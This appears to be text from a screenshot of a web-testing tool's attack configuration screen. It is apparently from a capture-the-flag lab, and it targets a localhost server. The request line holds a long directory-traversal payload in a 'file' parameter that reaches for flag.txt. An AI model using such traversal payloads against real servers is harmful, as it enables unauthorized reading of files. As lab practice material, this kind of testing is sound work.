 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:8888
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?file=
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../flag.txt§§ HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
Search
1 highlight
Clear
1 payload position
Length: 1193